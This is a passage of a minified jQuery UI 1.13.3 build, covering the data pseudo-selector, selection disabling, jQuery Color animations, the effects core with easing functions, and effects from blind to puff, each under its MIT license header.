 * https://jquery.org/license
 */
vt=n.extend(n.expr.pseudos,{data:n.expr.createPseudo?n.expr.createPseudo(function(t){return function(i){return!!n.data(i,t)}}):function(t,i,r){return!!n.data(t,r[3])}});
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
yt=n.fn.extend({disableSelection:function(){var n="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(n+".ui-disableSelection",function(n){n.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});i=n;
/*!
 * jQuery Color Animations v2.2.0
 * https://github.com/jquery/jquery-color
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * Date: Sun May 10 09:02:36 2020 +0200
 */
var v={},pt=v.toString,wt=/^([\-+])=\s*(\d+\.?\d*)/,bt=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[n[1],n[2],n[3],n[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[n[1]*2.55,n[2]*2.55,n[3]*2.55,n[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,parse:function(n){return[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16),n[4]?(parseInt(n[4],16)/255).toFixed(2):1]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,parse:function(n){return[parseInt(n[1]+n[1],16),parseInt(n[2]+n[2],16),parseInt(n[3]+n[3],16),n[4]?(parseInt(n[4]+n[4],16)/255).toFixed(2):1]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(n){return[n[1],n[2]/100,n[3]/100,n[4]]}}],t=i.Color=function(n,t,r,u){return new i.Color.fn.parse(n,t,r,u)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},d={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},g=t.support={},nt=i("<p>")[0],h,r=i.each;nt.style.cssText="background-color:rgba(1,1,1,.5)";g.rgba=nt.style.backgroundColor.indexOf("rgba")>-1;r(u,function(n,t){t.cache="_"+n;t.props.alpha={idx:3,type:"percent",def:1}});i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){v["[object "+t+"]"]=t.toLowerCase()});t.fn=i.extend(t.prototype,{parse:function(n,f,e,s){if(n===undefined)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=i(n).css(f),f=undefined);var l=this,a=o(n),v=this._rgba=[];return(f!==undefined&&(n=[n,f,e,s],a="array"),a==="string")?this.parse(tt(n)||h._default):a==="array"?(r(u.rgba.props,function(t,i){v[i.idx]=c(n[i.idx],i)}),this):a==="object"?(n instanceof t?r(u,function(t,i){n[i.cache]&&(l[i.cache]=n[i.cache].slice())}):r(u,function(t,u){var f=u.cache;r(u.props,function(t,i){if(!l[f]&&u.to){if(t==="alpha"||n[t]==null)return;l[f]=u.to(l._rgba)}l[f][i.idx]=c(n[t],i,!0)});l[f]&&i.inArray(null,l[f].slice(0,3))<0&&(l[f][3]==null&&(l[f][3]=1),u.from&&(l._rgba=u.from(l[f])))}),this):void 0},is:function(n){var e=t(n),i=!0,f=this;return r(u,function(n,t){var o,u=e[t.cache];return u&&(o=f[t.cache]||t.to&&t.to(f._rgba)||[],r(t.props,function(n,t){if(u[t.idx]!=null)return i=u[t.idx]===o[t.idx]})),i}),i},_space:function(){var n=[],t=this;return r(u,function(i,r){t[r.cache]&&n.push(i)}),n.pop()},transition:function(n,i){var f=t(n),s=f._space(),e=u[s],h=this.alpha()===0?t("transparent"):this,l=h[e.cache]||e.to(h._rgba),o=l.slice();return f=f[e.cache],r(e.props,function(n,t){var s=t.idx,r=l[s],u=f[s],e=d[t.type]||{};u!==null&&(r===null?o[s]=u:(e.mod&&(u-r>e.mod/2?r+=e.mod:r-u>e.mod/2&&(r-=e.mod)),o[s]=c((u-r)*i+r,t)))}),this[s](o)},blend:function(n){if(this._rgba[3]===1)return this;var r=this._rgba.slice(),u=r.pop(),f=t(n)._rgba;return t(i.map(r,function(n,t){return(1-u)*f[t]+u*n}))},toRgbaString:function(){var t="rgba(",n=i.map(this._rgba,function(n,t){return n!=null?n:t>2?1:0});return n[3]===1&&(n.pop(),t="rgb("),t+n.join()+")"},toHslaString:function(){var t="hsla(",n=i.map(this.hsla(),function(n,t){return n==null&&(n=t>2?1:0),t&&t<3&&(n=Math.round(n*100)+"%"),n});return n[3]===1&&(n.pop(),t="hsl("),t+n.join()+")"},toHexString:function(n){var t=this._rgba.slice(),r=t.pop();return n&&t.push(~~(r*255)),"#"+i.map(t,function(n){return n=(n||0).toString(16),n.length===1?"0"+n:n}).join("")},toString:function(){return this._rgba[3]===0?"transparent":this.toRgbaString()}});t.fn.parse.prototype=t.fn;u.hsla.to=function(n){if(n[0]==null||n[1]==null||n[2]==null)return[null,null,null,n[3]];var i=n[0]/255,r=n[1]/255,f=n[2]/255,s=n[3],u=Math.max(i,r,f),e=Math.min(i,r,f),t=u-e,o=u+e,h=o*.5,c,l;return c=e===u?0:i===u?60*(r-f)/t+360:r===u?60*(f-i)/t+120:60*(i-r)/t+240,l=t===0?0:h<=.5?t/o:t/(2-o),[Math.round(c)%360,l,h,s==null?1:s]};u.hsla.from=function(n){if(n[0]==null||n[1]==null||n[2]==null)return[null,null,null,n[3]];var r=n[0]/360,u=n[1],t=n[2],e=n[3],i=t<=.5?t*(1+u):t+u-t*u,f=2*t-i;return[Math.round(y(f,i,r+1/3)*255),Math.round(y(f,i,r)*255),Math.round(y(f,i,r-1/3)*255),e]};r(u,function(n,i){var f=i.props,u=i.cache,e=i.to,s=i.from;t.fn[n]=function(n){if(e&&!this[u]&&(this[u]=e(this._rgba)),n===undefined)return this[u].slice();var h,l=o(n),a=l==="array"||l==="object"?n:arguments,i=this[u].slice();return r(f,function(n,t){var r=a[l==="object"?n:t.idx];r==null&&(r=i[t.idx]);i[t.idx]=c(r,t)}),s?(h=t(s(i)),h[u]=i,h):t(i)};r(f,function(i,r){t.fn[i]||(t.fn[i]=function(t){var u,f,e,h,s=o(t);return(h=i==="alpha"?this._hsla?"hsla":"rgba":n,u=this[h](),f=u[r.idx],s==="undefined")?f:(s==="function"&&(t=t.call(this,f),s=o(t)),t==null&&r.empty)?this:(s==="string"&&(e=wt.exec(t),e&&(t=f+parseFloat(e[2])*(e[1]==="+"?1:-1))),u[r.idx]=t,this[h](u))})})});t.hook=function(n){var u=n.split(" ");r(u,function(n,r){i.cssHooks[r]={set:function(n,u){var s,f,e="";if(u!=="transparent"&&(o(u)!=="string"||(s=tt(u)))){if(u=t(s||u),!g.rgba&&u._rgba[3]!==1){for(f=r==="backgroundColor"?n.parentNode:n;(e===""||e==="transparent")&&f&&f.style;)try{e=i.css(f,"backgroundColor");f=f.parentNode}catch(h){}u=u.blend(e&&e!=="transparent"?e:"_default")}u=u.toRgbaString()}try{n.style[r]=u}catch(h){}}};i.fx.step[r]=function(n){n.colorInit||(n.start=t(n.elem,r),n.end=t(n.end),n.colorInit=!0);i.cssHooks[r].set(n.elem,n.start.transition(n.end,n.pos))}})};t.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor");i.cssHooks.borderColor={expand:function(n){var t={};return r(["Top","Right","Bottom","Left"],function(i,r){t["border"+r+"Color"]=n}),t}};h=i.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var l="ui-effects-",p="ui-effects-style",w="ui-effects-animated";n.effects={effect:{}},function(){function f(n){return n.replace(/-([\da-z])/gi,function(n,t){return t.toUpperCase()})}function t(n){var i,r,t=n.ownerDocument.defaultView?n.ownerDocument.defaultView.getComputedStyle(n,null):n.currentStyle,u={};if(t&&t.length&&t[0]&&t[t[0]])for(r=t.length;r--;)i=t[r],typeof t[i]=="string"&&(u[f(i)]=t[i]);else for(i in t)typeof t[i]=="string"&&(u[i]=t[i]);return u}function e(t,i){var e={},r,f;for(r in i)f=i[r],t[r]!==f&&(u[r]||(n.fx.step[r]||!isNaN(parseFloat(f)))&&(e[r]=f));return e}var r=["add","remove","toggle"],u={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};n.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,r){n.fx.step[r]=function(n){(n.end==="none"||n.setAttr)&&(n.pos!==1||n.setAttr)||(i.style(n.elem,r,n.end),n.setAttr=!0)}});n.fn.addBack||(n.fn.addBack=function(n){return this.add(n==null?this.prevObject:this.prevObject.filter(n))});n.effects.animateClass=function(i,u,f,o){var s=n.speed(u,f,o);return this.queue(function(){var f=n(this),h=f.attr("class")||"",o,u=s.children?f.find("*").addBack():f;u=u.map(function(){var i=n(this);return{el:i,start:t(this)}});o=function(){n.each(r,function(n,t){i[t]&&f[t+"Class"](i[t])})};o();u=u.map(function(){return this.end=t(this.el[0]),this.diff=e(this.start,this.end),this});f.attr("class",h);u=u.map(function(){var i=this,t=n.Deferred(),r=n.extend({},s,{queue:!1,complete:function(){t.resolve(i)}});return this.el.animate(this.diff,r),t.promise()});n.when.apply(n,u.get()).done(function(){o();n.each(arguments,function(){var t=this.el;n.each(this.diff,function(n){t.css(n,"")})});s.complete.call(f[0])})})};n.fn.extend({addClass:function(t){return function(i,r,u,f){return r?n.effects.animateClass.call(this,{add:i},r,u,f):t.apply(this,arguments)}}(n.fn.addClass),removeClass:function(t){return function(i,r,u,f){return arguments.length>1?n.effects.animateClass.call(this,{remove:i},r,u,f):t.apply(this,arguments)}}(n.fn.removeClass),toggleClass:function(t){return function(i,r,u,f,e){return typeof r=="boolean"||r===undefined?u?n.effects.animateClass.call(this,r?{add:i}:{remove:i},u,f,e):t.apply(this,arguments):n.effects.animateClass.call(this,{toggle:i},r,u,f)}}(n.fn.toggleClass),switchClass:function(t,i,r,u,f){return n.effects.animateClass.call(this,{add:i,remove:t},r,u,f)}})}(),function(){function t(t,i,r,u){return n.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},i==null&&(i={}),typeof i=="function"&&(u=i,r=null,i={}),(typeof i=="number"||n.fx.speeds[i])&&(u=r,r=i,i={}),typeof r=="function"&&(u=r,r=null),i&&n.extend(t,i),r=r||i.duration,t.duration=n.fx.off?0:typeof r=="number"?r:r in n.fx.speeds?n.fx.speeds[r]:n.fx.speeds._default,t.complete=u||i.complete,t}function i(t){return!t||typeof t=="number"||n.fx.speeds[t]?!0:typeof t=="string"&&!n.effects.effect[t]?!0:typeof t=="function"?!0:typeof t=="object"&&!t.effect?!0:!1}function r(n,t){var r=t.outerWidth(),u=t.outerHeight(),i=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(n)||["",0,r,u,0];return{top:parseFloat(i[1])||0,right:i[2]==="auto"?r:parseFloat(i[2]),bottom:i[3]==="auto"?u:parseFloat(i[3]),left:parseFloat(i[4])||0}}n.expr&&n.expr.pseudos&&n.expr.pseudos.animated&&(n.expr.pseudos.animated=function(t){return function(i){return!!n(i).data(w)||t(i)}}(n.expr.pseudos.animated));n.uiBackCompat!==!1&&n.extend(n.effects,{save:function(n,t){for(var i=0,r=t.length;i<r;i++)t[i]!==null&&n.data(l+t[i],n[0].style[t[i]])},restore:function(n,t){for(var r,i=0,u=t.length;i<u;i++)t[i]!==null&&(r=n.data(l+t[i]),n.css(t[i],r))},setMode:function(n,t){return t==="toggle"&&(t=n.is(":hidden")?"show":"hide"),t},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var i={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},u=n("<div><\/div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),f={width:t.width(),height:t.height()},r=document.activeElement;try{r.id}catch(e){r=document.body}return t.wrap(u),(t[0]===r||n.contains(t[0],r))&&n(r).trigger("focus"),u=t.parent(),t.css("position")==="static"?(u.css({position:"relative"}),t.css({position:"relative"})):(n.extend(i,{position:t.css("position"),zIndex:t.css("z-index")}),n.each(["top","left","bottom","right"],function(n,r){i[r]=t.css(r);isNaN(parseInt(i[r],10))&&(i[r]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(f),u.css(i).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus")),t}});n.extend(n.effects,{version:"1.13.3",define:function(t,i,r){return r||(r=i,i="effect"),n.effects.effect[t]=r,n.effects.effect[t].mode=i,r},scaledDimensions:function(n,t,i){if(t===0)return{height:0,width:0,outerHeight:0,outerWidth:0};var r=i!=="horizontal"?(t||100)/100:1,u=i!=="vertical"?(t||100)/100:1;return{height:n.height()*u,width:n.width()*r,outerHeight:n.outerHeight()*u,outerWidth:n.outerWidth()*r}},clipToBox:function(n){return{width:n.clip.right-n.clip.left,height:n.clip.bottom-n.clip.top,left:n.clip.left,top:n.clip.top}},unshift:function(n,t,i){var r=n.queue();t>1&&r.splice.apply(r,[1,0].concat(r.splice(t,i)));n.dequeue()},saveStyle:function(n){n.data(p,n[0].style.cssText)},restoreStyle:function(n){n[0].style.cssText=n.data(p)||"";n.removeData(p)},mode:function(n,t){var i=n.is(":hidden");return t==="toggle"&&(t=i?"show":"hide"),(i?t==="hide":t==="show")&&(t="none"),t},getBaseline:function(n,t){var i,r;switch(n[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=n[0]/t.height}switch(n[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=n[1]/t.width}return{x:r,y:i}},createPlaceholder:function(t){var i,r=t.css("position"),u=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(r)&&(r="absolute",i=n("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(l+"placeholder",i)),t.css({position:r,left:u.left,top:u.top}),i},removePlaceholder:function(n){var t=l+"placeholder",i=n.data(t);i&&(i.remove(),n.removeData(t))},cleanUp:function(t){n.effects.restoreStyle(t);n.effects.removePlaceholder(t)},setTransition:function(t,i,r,u){return u=u||{},n.each(i,function(n,i){var f=t.cssUnit(i);f[0]>0&&(u[i]=f[0]*r+f[1])}),u}});n.fn.extend({effect:function(){function l(t){function c(){o.removeData(w);n.effects.cleanUp(o);i.mode==="hide"&&o.hide();s()}function s(){typeof f=="function"&&f.call(o[0]);typeof t=="function"&&t()}var o=n(this);i.mode=h.shift();n.uiBackCompat===!1||u?i.mode==="none"?(o[r](),s()):e.call(o[0],i,c):(o.is(":hidden")?r==="hide":r==="show")?(o[r](),s()):e.call(o[0],i,s)}var i=t.apply(this,arguments),e=n.effects.effect[i.effect],u=e.mode,o=i.queue,s=o||"fx",f=i.complete,r=i.mode,h=[],c=function(t){var f=n(this),i=n.effects.mode(f,r)||u;f.data(w,!0);h.push(i);u&&(i==="show"||i===u&&i==="hide")&&f.show();u&&i==="none"||n.effects.saveStyle(f);typeof t=="function"&&t()};return n.fx.off||!e?r?this[r](i.duration,f):this.each(function(){f&&f.call(this)}):o===!1?this.each(c).each(l):this.queue(s,c).queue(s,l)},show:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="show",this.effect.call(this,u)}}(n.fn.show),hide:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="hide",this.effect.call(this,u)}}(n.fn.hide),toggle:function(n){return function(r){if(i(r)||typeof r=="boolean")return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="toggle",this.effect.call(this,u)}}(n.fn.toggle),cssUnit:function(t){var i=this.css(t),r=[];return n.each(["em","px","%","pt"],function(n,t){i.indexOf(t)>0&&(r=[parseFloat(i),t])}),r},cssClip:function(n){return n?this.css("clip","rect("+n.top+"px "+n.right+"px "+n.bottom+"px "+n.left+"px)"):r(this.css("clip"),this)},transfer:function(t,i){var u=n(this),r=n(t.to),f=r.css("position")==="fixed",e=n("body"),o=f?e.scrollTop():0,s=f?e.scrollLeft():0,h=r.offset(),a={top:h.top-o,left:h.left-s,height:r.innerHeight(),width:r.innerWidth()},c=u.offset(),l=n("<div class='ui-effects-transfer'><\/div>");l.appendTo("body").addClass(t.className).css({top:c.top-o,left:c.left-s,height:u.innerHeight(),width:u.innerWidth(),position:f?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){l.remove();typeof i=="function"&&i()})}});n.fx.step.clip=function(t){t.clipInit||(t.start=n(t.elem).cssClip(),typeof t.end=="string"&&(t.end=r(t.end,t.elem)),t.clipInit=!0);n(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})}}(),function(){var t={};n.each(["Quad","Cubic","Quart","Quint","Expo"],function(n,i){t[i]=function(t){return Math.pow(t,n+2)}});n.extend(t,{Sine:function(n){return 1-Math.cos(n*Math.PI/2)},Circ:function(n){return 1-Math.sqrt(1-n*n)},Elastic:function(n){return n===0||n===1?n:-Math.pow(2,8*(n-1))*Math.sin(((n-1)*80-7.5)*Math.PI/15)},Back:function(n){return n*n*(3*n-2)},Bounce:function(n){for(var t,i=4;n<((t=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((t*3-2)/22-n,2)}});n.each(t,function(t,i){n.easing["easeIn"+t]=i;n.easing["easeOut"+t]=function(n){return 1-i(1-n)};n.easing["easeInOut"+t]=function(n){return n<.5?i(n*2)/2:1-i(n*-2+2)/2}})}();b=n.effects;
/*!
 * jQuery UI Effects Blind 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
kt=n.effects.define("blind","hide",function(t,i){var e={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},u=n(this),o=t.direction||"up",s=u.cssClip(),r={clip:n.extend({},s)},f=n.effects.createPlaceholder(u);r.clip[e[o][0]]=r.clip[e[o][1]];t.mode==="show"&&(u.cssClip(r.clip),f&&f.css(n.effects.clipToBox(r)),r.clip=s);f&&f.animate(n.effects.clipToBox(r),t.duration,t.easing);u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})});
/*!
 * jQuery UI Effects Bounce 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
dt=n.effects.define("bounce",function(t,i){var e,o,a,u=n(this),p=t.mode,s=p==="hide",w=p==="show",h=t.direction||"up",r=t.distance,v=t.times||5,b=v*2+(w||s?1:0),c=t.duration/b,l=t.easing,f=h==="up"||h==="down"?"top":"left",y=h==="up"||h==="left",k=0,d=u.queue().length;for(n.effects.createPlaceholder(u),a=u.css(f),r||(r=u[f==="top"?"outerHeight":"outerWidth"]()/3),w&&(o={opacity:1},o[f]=a,u.css("opacity",0).css(f,y?-r*2:r*2).animate(o,c,l)),s&&(r=r/Math.pow(2,v-1)),o={},o[f]=a;k<v;k++)e={},e[f]=(y?"-=":"+=")+r,u.animate(e,c,l).animate(o,c,l),r=s?r*2:r/2;s&&(e={opacity:0},e[f]=(y?"-=":"+=")+r,u.animate(e,c,l));u.queue(i);n.effects.unshift(u,d,b+1)});
/*!
 * jQuery UI Effects Clip 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
gt=n.effects.define("clip","hide",function(t,i){var r,u={},f=n(this),e=t.direction||"vertical",o=e==="both",s=o||e==="horizontal",h=o||e==="vertical";r=f.cssClip();u.clip={top:h?(r.bottom-r.top)/2:r.top,right:s?(r.right-r.left)/2:r.right,bottom:h?(r.bottom-r.top)/2:r.bottom,left:s?(r.right-r.left)/2:r.left};n.effects.createPlaceholder(f);t.mode==="show"&&(f.cssClip(u.clip),u.clip=r);f.animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:i})});
/*!
 * jQuery UI Effects Drop 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
ni=n.effects.define("drop","hide",function(t,i){var e,u=n(this),h=t.mode,c=h==="show",f=t.direction||"left",o=f==="up"||f==="down"?"top":"left",s=f==="up"||f==="left"?"-=":"+=",l=s==="+="?"-=":"+=",r={opacity:0};n.effects.createPlaceholder(u);e=t.distance||u[o==="top"?"outerHeight":"outerWidth"](!0)/2;r[o]=s+e;c&&(u.css(r),r[o]=l+e,r.opacity=1);u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})});
/*!
 * jQuery UI Effects Explode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
ti=n.effects.define("explode","hide",function(t,i){function k(){p.push(this);p.length===e*c&&d()}function d(){o.css({visibility:"visible"});n(p).remove();i()}for(var u,l,a,v,y,e=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=e,o=n(this),b=t.mode,f=b==="show",w=o.show().css("visibility","hidden").offset(),s=Math.ceil(o.outerWidth()/c),h=Math.ceil(o.outerHeight()/e),p=[],r=0;r<e;r++)for(a=w.top+r*h,y=r-(e-1)/2,u=0;u<c;u++)l=w.left+u*s,v=u-(c-1)/2,o.clone().appendTo("body").wrap("<div><\/div>").css({position:"absolute",visibility:"visible",left:-u*s,top:-r*h}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:s,height:h,left:l+(f?v*s:0),top:a+(f?y*h:0),opacity:f?0:1}).animate({left:l+(f?0:v*s),top:a+(f?0:y*h),opacity:f?1:0},t.duration||500,t.easing,k)});
/*!
 * jQuery UI Effects Fade 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
ii=n.effects.define("fade","toggle",function(t,i){var r=t.mode==="show";n(this).css("opacity",r?0:1).animate({opacity:r?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:i})});
/*!
 * jQuery UI Effects Fold 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
ri=n.effects.define("fold","hide",function(t,i){var u=n(this),l=t.mode,v=l==="show",y=l==="hide",o=t.size||15,a=/([0-9]+)%/.exec(o),p=!!t.horizFirst,f=p?["right","bottom"]:["bottom","right"],s=t.duration/2,h=n.effects.createPlaceholder(u),e=u.cssClip(),c={clip:n.extend({},e)},r={clip:n.extend({},e)},w=[e[f[0]],e[f[1]]],b=u.queue().length;a&&(o=parseInt(a[1],10)/100*w[y?0:1]);c.clip[f[0]]=o;r.clip[f[0]]=o;r.clip[f[1]]=0;v&&(u.cssClip(r.clip),h&&h.css(n.effects.clipToBox(r)),r.clip=e);u.queue(function(i){h&&h.animate(n.effects.clipToBox(c),s,t.easing).animate(n.effects.clipToBox(r),s,t.easing);i()}).animate(c,s,t.easing).animate(r,s,t.easing).queue(i);n.effects.unshift(u,b,4)});
/*!
 * jQuery UI Effects Highlight 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
ui=n.effects.define("highlight","show",function(t,i){var r=n(this),u={backgroundColor:r.css("backgroundColor")};t.mode==="hide"&&(u.opacity=0);n.effects.saveStyle(r);r.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:i})});
/*!
 * jQuery UI Effects Size 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
fi=n.effects.define("size",function(t,i){var l,r,p,u=n(this),v=["fontSize"],s=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],w=t.mode,y=w!=="effect",c=t.scale||"both",b=t.origin||["middle","center"],k=u.css("position"),a=u.position(),o=n.effects.scaledDimensions(u),f=t.from||o,e=t.to||n.effects.scaledDimensions(u,0);n.effects.createPlaceholder(u);w==="show"&&(p=f,f=e,e=p);r={from:{y:f.height/o.height,x:f.width/o.width},to:{y:e.height/o.height,x:e.width/o.width}};(c==="box"||c==="both")&&(r.from.y!==r.to.y&&(f=n.effects.setTransition(u,s,r.from.y,f),e=n.effects.setTransition(u,s,r.to.y,e)),r.from.x!==r.to.x&&(f=n.effects.setTransition(u,h,r.from.x,f),e=n.effects.setTransition(u,h,r.to.x,e)));(c==="content"||c==="both")&&r.from.y!==r.to.y&&(f=n.effects.setTransition(u,v,r.from.y,f),e=n.effects.setTransition(u,v,r.to.y,e));b&&(l=n.effects.getBaseline(b,o),f.top=(o.outerHeight-f.outerHeight)*l.y+a.top,f.left=(o.outerWidth-f.outerWidth)*l.x+a.left,e.top=(o.outerHeight-e.outerHeight)*l.y+a.top,e.left=(o.outerWidth-e.outerWidth)*l.x+a.left);delete f.outerHeight;delete f.outerWidth;u.css(f);(c==="content"||c==="both")&&(s=s.concat(["marginTop","marginBottom"]).concat(v),h=h.concat(["marginLeft","marginRight"]),u.find("*[width]").each(function(){var i=n(this),u=n.effects.scaledDimensions(i),f={height:u.height*r.from.y,width:u.width*r.from.x,outerHeight:u.outerHeight*r.from.y,outerWidth:u.outerWidth*r.from.x},e={height:u.height*r.to.y,width:u.width*r.to.x,outerHeight:u.height*r.to.y,outerWidth:u.width*r.to.x};r.from.y!==r.to.y&&(f=n.effects.setTransition(i,s,r.from.y,f),e=n.effects.setTransition(i,s,r.to.y,e));r.from.x!==r.to.x&&(f=n.effects.setTransition(i,h,r.from.x,f),e=n.effects.setTransition(i,h,r.to.x,e));y&&n.effects.saveStyle(i);i.css(f);i.animate(e,t.duration,t.easing,function(){y&&n.effects.restoreStyle(i)})}));u.animate(e,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){var t=u.offset();e.opacity===0&&u.css("opacity",f.opacity);y||(u.css("position",k==="static"?"relative":k).offset(t),n.effects.saveStyle(u));i()}})});
/*!
 * jQuery UI Effects Scale 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
ei=n.effects.define("scale",function(t,i){var u=n(this),f=t.mode,e=parseInt(t.percent,10)||(parseInt(t.percent,10)===0?0:f!=="effect"?0:100),r=n.extend(!0,{from:n.effects.scaledDimensions(u),to:n.effects.scaledDimensions(u,e,t.direction||"both"),origin:t.origin||["middle","center"]},t);t.fade&&(r.from.opacity=1,r.to.opacity=0);n.effects.effect.size.call(this,r,i)});
/*!
 * jQuery UI Effects Puff 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
oi=n.effects.define("puff","hide",function(t,i){var r=n.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});n.effects.effect.scale.call(this,r,i)});
/*!
 * jQuery UI Effects Pulsate 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
